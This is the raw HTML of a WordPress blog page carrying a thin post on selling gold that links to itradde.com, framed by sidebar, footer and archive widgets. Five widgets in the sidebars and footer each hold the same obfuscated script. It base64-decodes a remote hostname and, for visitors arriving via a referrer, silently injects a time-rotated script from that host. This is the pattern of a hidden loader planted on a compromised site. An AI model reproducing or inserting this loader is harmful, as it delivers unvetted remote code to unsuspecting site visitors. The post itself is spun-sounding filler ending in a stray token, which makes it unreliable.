0px;right: 40px;z-index: 2;}#featured-slider.boxed-wrapper {padding-top: 41px;}#featured-links .featured-link {margin-right: 30px;}#featured-links .featured-link:last-of-type {margin-right: 0;}#featured-links .featured-link {width: calc( (100% - -30px) / 0);width: -webkit-calc( (100% - -30px) / 0);}.blog-grid > li {margin-bottom: 30px;}[data-layout*="col2"] .blog-grid > li,[data-layout*="col3"] .blog-grid > li,[data-layout*="col4"] .blog-grid > li {display: inline-block;vertical-align: top;margin-right: 37px;}[data-layout*="col2"] .blog-grid > li:nth-of-type(2n+2),[data-layout*="col3"] .blog-grid > li:nth-of-type(3n+3),[data-layout*="col4"] .blog-grid > li:nth-of-type(4n+4) {margin-right: 0;}[data-layout*="col1"] .blog-grid > li {width: 100%;}[data-layout*="col2"] .blog-grid > li {width: calc((100% - 37px ) /2);width: -webkit-calc((100% - 37px ) /2);}[data-layout*="col3"] .blog-grid > li {width: calc((100% - 2 * 37px ) /3);width: -webkit-calc((100% - 2 * 37px ) /3);}[data-layout*="col4"] .blog-grid > li {width: calc((100% - 3 * 37px ) /4);width: -webkit-calc((100% - 3 * 37px ) /4);}[data-layout*="rsidebar"] .sidebar-right {padding-left: 37px;}[data-layout*="lsidebar"] .sidebar-left {padding-right: 37px;}[data-layout*="lrsidebar"] .sidebar-right {padding-left: 37px;}[data-layout*="lrsidebar"] .sidebar-left {padding-right: 37px;}.post-content > p:first-child:first-letter { /* MOD */float: left;margin: 0px 12px 0 0;font-size: 80px;line-height: 65px;text-align: center;}@-moz-document url-prefix() {.post-content > p:first-child:first-letter {margin-top: 10px !important;}}.footer-widgets > .savona-widget {width: 30%;margin-right: 5%;}.footer-widgets > .savona-widget:nth-child(3n+3) {margin-right: 0;}.footer-widgets > .savona-widget:nth-child(3n+4) {clear: both;}.copyright-info {float: right;}.footer-socials {float: left;}.woocommerce div.product .stock,.woocommerce div.product p.price,.woocommerce div.product span.price,.woocommerce ul.products li.product .price,.woocommerce-Reviews .woocommerce-review__author,.woocommerce form .form-row .required,.woocommerce form .form-row.woocommerce-invalid label,.woocommerce #page-content div.product .woocommerce-tabs ul.tabs li a {color: #464646;}.woocommerce a.remove:hover {color: #464646 !important;}.woocommerce a.remove,.woocommerce .product_meta,#page-content .woocommerce-breadcrumb,#page-content .woocommerce-review-link,#page-content .woocommerce-breadcrumb a,#page-content .woocommerce-MyAccount-navigation-link a,.woocommerce .woocommerce-info:before,.woocommerce #page-content .woocommerce-result-count,.woocommerce-page #page-content .woocommerce-result-count,.woocommerce-Reviews .woocommerce-review__published-date,.woocommerce .product_list_widget .quantity,.woocommerce .widget_products .amount,.woocommerce .widget_price_filter .price_slider_amount,.woocommerce .widget_recently_viewed_products .amount,.woocommerce .widget_top_rated_products .amount,.woocommerce .widget_recent_reviews .reviewer {color: #a1a1a1;}.woocommerce a.remove {color: #a1a1a1 !important;}p.demo_store,.woocommerce-store-notice,.woocommerce span.onsale { background-color: #999999;}.woocommerce .star-rating::before,.woocommerce .star-rating span::before,.woocommerce #page-content ul.products li.product .button,#page-content .woocommerce ul.products li.product .button,#page-content .woocommerce-MyAccount-navigation-link.is-active a,#page-content .woocommerce-MyAccount-navigation-link a:hover { color: #999999;}.woocommerce form.login,.woocommerce form.register,.woocommerce-account fieldset,.woocommerce form.checkout_coupon,.woocommerce .woocommerce-info,.woocommerce .woocommerce-error,.woocommerce .woocommerce-message,.woocommerce .widget_shopping_cart .total,.woocommerce.widget_shopping_cart .total,.woocommerce-Reviews .comment_container,.woocommerce-cart #payment ul.payment_methods,#add_payment_method #payment ul.payment_methods,.woocommerce-checkout #payment ul.payment_methods,.woocommerce div.product .woocommerce-tabs ul.tabs::before,.woocommerce div.product .woocommerce-tabs ul.tabs::after,.woocommerce div.product .woocommerce-tabs ul.tabs li,.woocommerce .woocommerce-MyAccount-navigation-link,.select2-container--default .select2-selection--single {border-color: #e8e8e8;}.woocommerce-cart #payment,#add_payment_method #payment,.woocommerce-checkout #payment,.woocommerce .woocommerce-info,.woocommerce .woocommerce-error,.woocommerce .woocommerce-message,.woocommerce div.product .woocommerce-tabs ul.tabs li {background-color: rgba(232,232,232, 0.3);}.woocommerce-cart #payment div.payment_box::before,#add_payment_method #payment div.payment_box::before,.woocommerce-checkout #payment div.payment_box::before {border-color: rgba(232,232,232, 0.5);}.woocommerce-cart #payment div.payment_box,#add_payment_method #payment div.payment_box,.woocommerce-checkout #payment div.payment_box {background-color: rgba(232,232,232, 0.5);}#page-content .woocommerce input.button,#page-content .woocommerce a.button,#page-content .woocommerce a.button.alt,#page-content .woocommerce button.button.alt,#page-content .woocommerce input.button.alt,#page-content .woocommerce #respond input#submit.alt,.woocommerce #page-content .widget_product_search input[type="submit"],.woocommerce #page-content .woocommerce-message .button,.woocommerce #page-content a.button.alt,.woocommerce #page-content button.button.alt,.woocommerce #page-content #respond input#submit,.woocommerce #page-content .widget_price_filter .button,.woocommerce #page-content .woocommerce-message .button,.woocommerce-page #page-content .woocommerce-message .button,.woocommerce #page-content nav.woocommerce-pagination ul li a,.woocommerce #page-content nav.woocommerce-pagination ul li span {color: #ffffff;background-color: #333333;}#page-content .woocommerce input.button:hover,#page-content .woocommerce a.button:hover,#page-content .woocommerce a.button.alt:hover,#page-content .woocommerce button.button.alt:hover,#page-content .woocommerce input.button.alt:hover,#page-content .woocommerce #respond input#submit.alt:hover,.woocommerce #page-content .woocommerce-message .button:hover,.woocommerce #page-content a.button.alt:hover,.woocommerce #page-content button.button.alt:hover,.woocommerce #page-content #respond input#submit:hover,.woocommerce #page-content .widget_price_filter .button:hover,.woocommerce #page-content .woocommerce-message .button:hover,.woocommerce-page #page-content .woocommerce-message .button:hover,.woocommerce #page-content nav.woocommerce-pagination ul li a:hover,.woocommerce #page-content nav.woocommerce-pagination ul li span.current {color: #ffffff;background-color: #999999;}.woocommerce #page-content nav.woocommerce-pagination ul li a.prev,.woocommerce #page-content nav.woocommerce-pagination ul li a.next {color: #333333;}.woocommerce #page-content nav.woocommerce-pagination ul li a.prev:hover,.woocommerce #page-content nav.woocommerce-pagination ul li a.next:hover {color: #999999;}.woocommerce #page-content nav.woocommerce-pagination ul li a.prev:after,.woocommerce #page-content nav.woocommerce-pagination ul li a.next:after {color: #ffffff;}.woocommerce #page-content nav.woocommerce-pagination ul li a.prev:hover:after,.woocommerce #page-content nav.woocommerce-pagination ul li a.next:hover:after {color: #ffffff;}.cssload-container{width:100%;height:36px;text-align:center}.cssload-speeding-wheel{width:36px;height:36px;margin:0 auto;border:2px solid #ffffff;border-radius:50%;border-left-color:transparent;border-right-color:transparent;animation:cssload-spin 575ms infinite linear;-o-animation:cssload-spin 575ms infinite linear;-ms-animation:cssload-spin 575ms infinite linear;-webkit-animation:cssload-spin 575ms infinite linear;-moz-animation:cssload-spin 575ms infinite linear}@keyframes cssload-spin{100%{transform:rotate(360deg);transform:rotate(360deg)}}@-o-keyframes cssload-spin{100%{-o-transform:rotate(360deg);transform:rotate(360deg)}}@-ms-keyframes cssload-spin{100%{-ms-transform:rotate(360deg);transform:rotate(360deg)}}@-webkit-keyframes cssload-spin{100%{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}@-moz-keyframes cssload-spin{100%{-moz-transform:rotate(360deg);transform:rotate(360deg)}}</style><style type="text/css">.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style></head>

<body class="wp-singular post-template-default single single-post postid-1721 single-format-standard wp-theme-savona">
	<!-- Preloader -->
	
	<!-- Page Wrapper -->
	<div id="page-wrap">
		
		<a class="skip-link screen-reader-text" href="#page-content">Skip to content</a>
		
		<!-- Boxed Wrapper -->
		<div id="page-header" >

		
<div id="top-bar" class="clear-fix">
	<div class="boxed-wrapper">
		
		
		<div class="top-bar-socials">

			
			
			
			
		</div>

	
	</div>
</div><!-- #top-bar -->

	<div class="entry-header">
		<div class="cv-outer">
		<div class="cv-inner">
			<div class="header-logo">
				
								<a href="https://seosolutioncompany.net/">SEO Solution Company</a>
				
								<br>
				<p class="site-description">SEO Solution Company</p>
								
			</div>
		</div>
		</div>
	</div><div id="main-nav" class="clear-fix" data-fixed="1">

	<div class="boxed-wrapper">	
		
		<!-- Alt Sidebar Icon -->
				<div class="main-nav-sidebar">
			<div>
				<span></span>
				<span></span>
				<span></span>
			</div>
		</div>
		

		<!-- Icons -->
		<div class="main-nav-icons">
			
						<div class="main-nav-search">
				<i class="fa fa-search"></i>
				<i class="fa fa-times"></i>
				<form role="search" method="get" id="searchform" class="clear-fix" action="https://seosolutioncompany.net/"><input type="search" name="s" id="s" placeholder="Search..." data-placeholder="Type &amp; hit enter..." value="" /><i class="fa fa-search"></i><input type="submit" id="searchsubmit" value="st" /></form>			</div>
					</div>


		<!-- Menu -->
		<span class="mobile-menu-btn">
			<i class="fa fa-chevron-down"></i>
		</span>

		
	</div>

</div><!-- #main-nav -->

		</div><!-- .boxed-wrapper -->

		<!-- Page Content -->
		<div id="page-content">

			
<div class="sidebar-alt-wrap">
	<div class="sidebar-alt-close image-overlay"></div>
	<aside class="sidebar-alt">

		<div class="sidebar-alt-close-btn">
			<span></span>
			<span></span>
		</div>

		<div id="custom_html-114" class="widget_text savona-widget widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></div>		
	</aside>
</div>

<!-- Page Content -->
<div class="main-content clear-fix boxed-wrapper" data-layout="col1-lrsidebar" data-sidebar-sticky="1">


	
<div class="sidebar-alt-wrap">
	<div class="sidebar-alt-close image-overlay"></div>
	<aside class="sidebar-alt">

		<div class="sidebar-alt-close-btn">
			<span></span>
			<span></span>
		</div>

		<div id="custom_html-114" class="widget_text savona-widget widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></div>		
	</aside>
</div>
<div class="sidebar-left-wrap">
	<aside class="sidebar-left">
		<div id="custom_html-113" class="widget_text savona-widget widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></div>	</aside>
</div>
	<!-- Main Container -->
	<div class="main-container">

		<article id="post-1721" class="post-1721 post type-post status-publish format-standard hentry category-home">

	

	<div class="post-media">
			</div>

	<header class="post-header">

		<div class="post-categories"><a href="https://seosolutioncompany.net/category/home/" rel="category tag">Home</a> </div>
		<h1 class="post-title">How to Get the Most out of Selling Gold &#8211; itradde.com</h1>
		
		<div class="post-meta clear-fix">
						<span class="post-date">November 1, 2022</span>
					</div>
		
	</header>

	<div class="post-content">

		<p></p>
<p> The initial step to selling gold and possibly the most crucial is finding reliable buyers that can pay you what you&#8217;re selling. This video explains how to figure out the worth of your gold.</p>
<p>
 The gold price fluctuates with <a href='https://itradde.com/how-to-get-the-most-out-of-selling-gold/'>duration, and is dependent on where</a> you reside. It is crucial to take into consideration the physical worth of gold in determining its value. You should get an appraisal with an experienced professional do not rely on the mass of the item when the objects are not made entirely out of gold. If the worth that your gold has is more than its weight, it is possible to oversell yourself.
</p>
<p>
 A master appraiser should asses the pureness, weight and value of your gold using a simple testing by hand. It is common to receive an initial quote for your items. You may also be able sell gold online depending on your location. This can involve simple inquiries or even communication. Regardless of the way in that you decide to dispose of your gold, make sure you&#8217;re taking the correct method to receive what you&#8217;re owed!
</p>
<p> 1mw3iauhnh.</p>
	</div>

	<footer class="post-footer">

		
				<span class="post-author">By&nbsp;<a href="https://seosolutioncompany.net/author/seo-solution-company/" title="Posts by SEO Solution Company" rel="author">SEO Solution Company</a></span>
		
		<a href="https://seosolutioncompany.net/how-to-get-the-most-out-of-selling-gold-itradde-com/#respond" class="post-comments" >No Comments</a>		
	</footer>


</article>
<!-- Previous Post -->
<a href="https://seosolutioncompany.net/how-to-make-moving-easier-and-less-stressful-family-video-coupon/" title="How to Make Moving Easier and Less Stressful - Family Video Coupon" class="single-navigation previous-post">
<i class="fa fa-angle-right"></i>
</a>

<!-- Next Post -->
<a href="https://seosolutioncompany.net/10-best-upgrades-for-a-house-on-the-beach-beach-house-411/" title="10 Best Upgrades for a House On the Beach - Beach House 411" class="single-navigation next-post">
		<i class="fa fa-angle-left"></i>
</a>
<div class="comments-area" id="comments">	<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">Leave a Reply</h3><p class="must-log-in">You must be <a href="https://seosolutioncompany.net/wp-login.php?redirect_to=https%3A%2F%2Fseosolutioncompany.net%2Fhow-to-get-the-most-out-of-selling-gold-itradde-com%2F">logged in</a> to post a comment.</p>	</div><!-- #respond -->
	</div>
	</div><!-- .main-container -->


	
<div class="sidebar-right-wrap">
	<aside class="sidebar-right">
		<div id="recent-comments-3" class="savona-widget widget_recent_comments"><div class="widget-title"><h2>Recent Comments</h2></div><ul id="recentcomments"><li class="recentcomments"><span class="comment-author-link"><a href="http://en.wikipedia.org/wiki/Cosmetic_dentistry" class="url" rel="ugc external nofollow">Mia Fernandez</a></span> on <a href="https://seosolutioncompany.net/boosting-your-business-with-seo/#comment-44">Boosting Your Business with SEO</a></li><li class="recentcomments"><span class="comment-author-link">Anthony Schmidt</span> on <a href="https://seosolutioncompany.net/online-marketing-for-your-business/#comment-43">Online Marketing for Your Business</a></li><li class="recentcomments"><span class="comment-author-link">Brianna Chambers</span> on <a href="https://seosolutioncompany.net/search-engine-rankings/#comment-42">Search Engine Rankings</a></li><li class="recentcomments"><span class="comment-author-link">Leroy Wamsey</span> on <a href="https://seosolutioncompany.net/make-the-internet-work-for-your-business/#comment-41">Make the Internet Work for Your Business</a></li><li class="recentcomments"><span class="comment-author-link"><a href="http://eng-tips.nethawk.net/blog/aberdeen-report-the-dangers-of-uninformed-erp-selection/" class="url" rel="ugc external nofollow">Joy George</a></span> on <a href="https://seosolutioncompany.net/get-cheap-effective-advertising-that-follows-consumers-wherever-they-go/#comment-40">Get Cheap, Effective Advertising that Follows Consumers Wherever They Go</a></li></ul></div><div id="recent-posts-3" class="savona-widget widget_recent_entries"><div class="widget-title"><h2>Recent Posts</h2></div>			<ul>
								
				<li class="sovona-recent-image-box">
					<div class="sovona-small-image-box" style="background-image: url('');">
					</div>
					<span>Jan 30, 2026</span>
					<a href="https://seosolutioncompany.net/the-ultimate-guide-to-high-roi-home-upgrades-house-comfort-zone/">The Ultimate Guide to High-ROI Home Upgrades &#8211; House Comfort Zone</a>
				</li>
								
				<li class="sovona-recent-image-box">
					<div class="sovona-small-image-box" style="background-image: url('');">
					</div>
					<span>Jan 29, 2026</span>
					<a href="https://seosolutioncompany.net/innovative-home-improvement-trends-to-watch-this-year-make-their-day/">Innovative Home Improvement Trends to Watch This Year &#8211; Make their Day</a>
				</li>
								
				<li class="sovona-recent-image-box">
					<div class="sovona-small-image-box" style="background-image: url('');">
					</div>
					<span>Jan 24, 2026</span>
					<a href="https://seosolutioncompany.net/what-to-know-before-flipping-a-foreclosed-home-the-home-buyer-guides/">What to Know Before Flipping a Foreclosed Home &#8211; The Home Buyer Guides</a>
				</li>
								
				<li class="sovona-recent-image-box">
					<div class="sovona-small-image-box" style="background-image: url('');">
					</div>
					<span>Jan 21, 2026</span>
					<a href="https://seosolutioncompany.net/is-artificial-turf-installation-worth-the-investment-tree-trimming-and-landscape-design-news/">Is Artificial Turf Installation Worth the Investment? &#8211; Tree Trimming and Landscape Design News</a>
				</li>
								
				<li class="sovona-recent-image-box">
					<div class="sovona-small-image-box" style="background-image: url('');">
					</div>
					<span>Jan 21, 2026</span>
					<a href="https://seosolutioncompany.net/what-to-look-for-in-a-professional-landscaper-green-home-resources/">What to Look for in a Professional Landscaper &#8211; Green Home Resources</a>
				</li>
							</ul>
			 
			</div><div id="calendar-2" class="savona-widget widget_calendar"><div class="widget-title"><h2>Calendar</h2></div><div id="calendar_wrap" class="calendar_wrap"><table id="wp-calendar" class="wp-calendar-table">
	<caption>January 2026</caption>
	<thead>
	<tr>
		<th scope="col" aria-label="Monday">M</th>
		<th scope="col" aria-label="Tuesday">T</th>
		<th scope="col" aria-label="Wednesday">W</th>
		<th scope="col" aria-label="Thursday">T</th>
		<th scope="col" aria-label="Friday">F</th>
		<th scope="col" aria-label="Saturday">S</th>
		<th scope="col" aria-label="Sunday">S</th>
	</tr>
	</thead>
	<tbody>
	<tr>
		<td colspan="3" class="pad">&nbsp;</td><td>1</td><td>2</td><td><a href="https://seosolutioncompany.net/2026/01/03/" aria-label="Posts published on January 3, 2026">3</a></td><td>4</td>
	</tr>
	<tr>
		<td>5</td><td><a href="https://seosolutioncompany.net/2026/01/06/" aria-label="Posts published on January 6, 2026">6</a></td><td>7</td><td><a href="https://seosolutioncompany.net/2026/01/08/" aria-label="Posts published on January 8, 2026">8</a></td><td><a href="https://seosolutioncompany.net/2026/01/09/" aria-label="Posts published on January 9, 2026">9</a></td><td>10</td><td>11</td>
	</tr>
	<tr>
		<td><a href="https://seosolutioncompany.net/2026/01/12/" aria-label="Posts published on January 12, 2026">12</a></td><td><a href="https://seosolutioncompany.net/2026/01/13/" aria-label="Posts published on January 13, 2026">13</a></td><td><a href="https://seosolutioncompany.net/2026/01/14/" aria-label="Posts published on January 14, 2026">14</a></td><td><a href="https://seosolutioncompany.net/2026/01/15/" aria-label="Posts published on January 15, 2026">15</a></td><td><a href="https://seosolutioncompany.net/2026/01/16/" aria-label="Posts published on January 16, 2026">16</a></td><td>17</td><td>18</td>
	</tr>
	<tr>
		<td>19</td><td>20</td><td><a href="https://seosolutioncompany.net/2026/01/21/" aria-label="Posts published on January 21, 2026">21</a></td><td>22</td><td>23</td><td><a href="https://seosolutioncompany.net/2026/01/24/" aria-label="Posts published on January 24, 2026">24</a></td><td>25</td>
	</tr>
	<tr>
		<td>26</td><td>27</td><td>28</td><td><a href="https://seosolutioncompany.net/2026/01/29/" aria-label="Posts published on January 29, 2026">29</a></td><td id="today"><a href="https://seosolutioncompany.net/2026/01/30/" aria-label="Posts published on January 30, 2026">30</a></td><td>31</td>
		<td class="pad" colspan="1">&nbsp;</td>
	</tr>
	</tbody>
	</table><nav aria-label="Previous and next months" class="wp-calendar-nav">
		<span class="wp-calendar-nav-prev"><a href="https://seosolutioncompany.net/2025/12/">&laquo; Dec</a></span>
		<span class="pad">&nbsp;</span>
		<span class="wp-calendar-nav-next">&nbsp;</span>
	</nav></div></div><div id="archives-3" class="savona-widget widget_archive"><div class="widget-title"><h2>Archives</h2></div>		<label class="screen-reader-text" for="archives-dropdown-3">Archives</label>
		<select id="archives-dropdown-3" name="archive-dropdown">
			
			<option value="">Select Month</option>
				<option value='https://seosolutioncompany.net/2026/01/'> January 2026 </option>
	<option value='https://seosolutioncompany.net/2025/12/'> December 2025 </option>
	<option value='https://seosolutioncompany.net/2025/11/'> November 2025 </option>
	<option value='https://seosolutioncompany.net/2025/10/'> October 2025 </option>
	<option value='https://seosolutioncompany.net/2025/09/'> September 2025 </option>
	<option value='https://seosolutioncompany.net/2025/08/'> August 2025 </option>
	<option value='https://seosolutioncompany.net/2025/07/'> July 2025 </option>
	<option value='https://seosolutioncompany.net/2025/06/'> June 2025 </option>
	<option value='https://seosolutioncompany.net/2025/05/'> May 2025 </option>
	<option value='https://seosolutioncompany.net/2025/04/'> April 2025 </option>
	<option value='https://seosolutioncompany.net/2025/03/'> March 2025 </option>
	<option value='https://seosolutioncompany.net/2025/02/'> February 2025 </option>
	<option value='https://seosolutioncompany.net/2025/01/'> January 2025 </option>
	<option value='https://seosolutioncompany.net/2024/12/'> December 2024 </option>
	<option value='https://seosolutioncompany.net/2024/11/'> November 2024 </option>
	<option value='https://seosolutioncompany.net/2024/10/'> October 2024 </option>
	<option value='https://seosolutioncompany.net/2024/09/'> September 2024 </option>
	<option value='https://seosolutioncompany.net/2024/08/'> August 2024 </option>
	<option value='https://seosolutioncompany.net/2024/07/'> July 2024 </option>
	<option value='https://seosolutioncompany.net/2024/06/'> June 2024 </option>
	<option value='https://seosolutioncompany.net/2024/05/'> May 2024 </option>
	<option value='https://seosolutioncompany.net/2024/04/'> April 2024 </option>
	<option value='https://seosolutioncompany.net/2024/03/'> March 2024 </option>
	<option value='https://seosolutioncompany.net/2024/02/'> February 2024 </option>
	<option value='https://seosolutioncompany.net/2024/01/'> January 2024 </option>
	<option value='https://seosolutioncompany.net/2023/12/'> December 2023 </option>
	<option value='https://seosolutioncompany.net/2023/11/'> November 2023 </option>
	<option value='https://seosolutioncompany.net/2023/10/'> October 2023 </option>
	<option value='https://seosolutioncompany.net/2023/09/'> September 2023 </option>
	<option value='https://seosolutioncompany.net/2023/08/'> August 2023 </option>
	<option value='https://seosolutioncompany.net/2023/07/'> July 2023 </option>
	<option value='https://seosolutioncompany.net/2023/06/'> June 2023 </option>
	<option value='https://seosolutioncompany.net/2023/05/'> May 2023 </option>
	<option value='https://seosolutioncompany.net/2023/04/'> April 2023 </option>
	<option value='https://seosolutioncompany.net/2023/03/'> March 2023 </option>
	<option value='https://seosolutioncompany.net/2023/02/'> February 2023 </option>
	<option value='https://seosolutioncompany.net/2023/01/'> January 2023 </option>
	<option value='https://seosolutioncompany.net/2022/12/'> December 2022 </option>
	<option value='https://seosolutioncompany.net/2022/11/'> November 2022 </option>
	<option value='https://seosolutioncompany.net/2022/10/'> October 2022 </option>
	<option value='https://seosolutioncompany.net/2022/09/'> September 2022 </option>
	<option value='https://seosolutioncompany.net/2022/08/'> August 2022 </option>
	<option value='https://seosolutioncompany.net/2022/07/'> July 2022 </option>
	<option value='https://seosolutioncompany.net/2022/06/'> June 2022 </option>
	<option value='https://seosolutioncompany.net/2022/05/'> May 2022 </option>
	<option value='https://seosolutioncompany.net/2022/04/'> April 2022 </option>
	<option value='https://seosolutioncompany.net/2022/03/'> March 2022 </option>
	<option value='https://seosolutioncompany.net/2022/02/'> February 2022 </option>
	<option value='https://seosolutioncompany.net/2022/01/'> January 2022 </option>
	<option value='https://seosolutioncompany.net/2021/12/'> December 2021 </option>
	<option value='https://seosolutioncompany.net/2021/11/'> November 2021 </option>
	<option value='https://seosolutioncompany.net/2021/10/'> October 2021 </option>
	<option value='https://seosolutioncompany.net/2021/09/'> September 2021 </option>
	<option value='https://seosolutioncompany.net/2021/08/'> August 2021 </option>
	<option value='https://seosolutioncompany.net/2021/07/'> July 2021 </option>
	<option value='https://seosolutioncompany.net/2021/06/'> June 2021 </option>
	<option value='https://seosolutioncompany.net/2021/05/'> May 2021 </option>
	<option value='https://seosolutioncompany.net/2021/04/'> April 2021 </option>
	<option value='https://seosolutioncompany.net/2021/03/'> March 2021 </option>
	<option value='https://seosolutioncompany.net/2021/02/'> February 2021 </option>
	<option value='https://seosolutioncompany.net/2021/01/'> January 2021 </option>
	<option value='https://seosolutioncompany.net/2020/12/'> December 2020 </option>
	<option value='https://seosolutioncompany.net/2020/11/'> November 2020 </option>
	<option value='https://seosolutioncompany.net/2020/10/'> October 2020 </option>
	<option value='https://seosolutioncompany.net/2020/09/'> September 2020 </option>
	<option value='https://seosolutioncompany.net/2020/08/'> August 2020 </option>
	<option value='https://seosolutioncompany.net/2015/12/'> December 2015 </option>
	<option value='https://seosolutioncompany.net/2014/01/'> January 2014 </option>
	<option value='https://seosolutioncompany.net/2013/12/'> December 2013 </option>
	<option value='https://seosolutioncompany.net/2013/10/'> October 2013 </option>
	<option value='https://seosolutioncompany.net/2013/09/'> September 2013 </option>
	<option value='https://seosolutioncompany.net/2013/08/'> August 2013 </option>
	<option value='https://seosolutioncompany.net/2013/07/'> July 2013 </option>
	<option value='https://seosolutioncompany.net/2013/06/'> June 2013 </option>
	<option value='https://seosolutioncompany.net/2013/05/'> May 2013 </option>
	<option value='https://seosolutioncompany.net/2013/04/'> April 2013 </option>
	<option value='https://seosolutioncompany.net/2013/03/'> March 2013 </option>

		</select>

			<script type="text/javascript">
/* <![CDATA[ */

( ( dropdownId ) => {
	const dropdown = document.getElementById( dropdownId );
	function onSelectChange() {
		setTimeout( () => {
			if ( 'escape' === dropdown.dataset.lastkey ) {
				return;
			}
			if ( dropdown.value ) {
				document.location.href = dropdown.value;
			}
		}, 250 );
	}
	function onKeyUp( event ) {
		if ( 'Escape' === event.key ) {
			dropdown.dataset.lastkey = 'escape';
		} else {
			delete dropdown.dataset.lastkey;
		}
	}
	function onClick() {
		delete dropdown.dataset.lastkey;
	}
	dropdown.addEventListener( 'keyup', onKeyUp );
	dropdown.addEventListener( 'click', onClick );
	dropdown.addEventListener( 'change', onSelectChange );
})( "archives-dropdown-3" );

//# sourceURL=WP_Widget_Archives%3A%3Awidget
/* ]]> */
</script>
</div><div id="custom_html-112" class="widget_text savona-widget widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></div>	</aside>
</div>
</div><!-- #page-content -->

		</div><!-- #page-content -->

		<!-- Page Footer -->
		<footer id="page-footer" class="clear-fix">
			
			<!-- Scroll Top Button -->
			<span class="scrolltop">
				<i class="fa fa fa-angle-up"></i>
			</span>

			<div class="page-footer-inner boxed-wrapper">

			<!-- Footer Widgets -->
			
<div class="footer-widgets clear-fix">
	<div id="custom_html-115" class="widget_text savona-widget widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></div></div>
			<div class="footer-copyright">
				<div class="copyright-info">
								</div>
				
				<div class="credit">
					Savona Theme by 					<a href="http://optimathemes.com/">
					Optima Themes					</a>
				</div>

			</div>

			</div><!-- .boxed-wrapper -->

		</footer><!-- #page-footer -->

	</div><!-- #page-wrap -->

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/savona/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script type="text/javascript" src="https://seosolutioncompany.net/wp-content/themes/savona/assets/js/custom-plugins.js?ver=6.9" id="savona-plugins-js"></script>
<script type="text/javascript" src="https://seosolutioncompany.net/wp-content/themes/savona/assets/js/custom-scripts.js?ver=6.9" id="savona-custom-scripts-js"></script>
<script id="wp-emoji-settings" type="application/json">
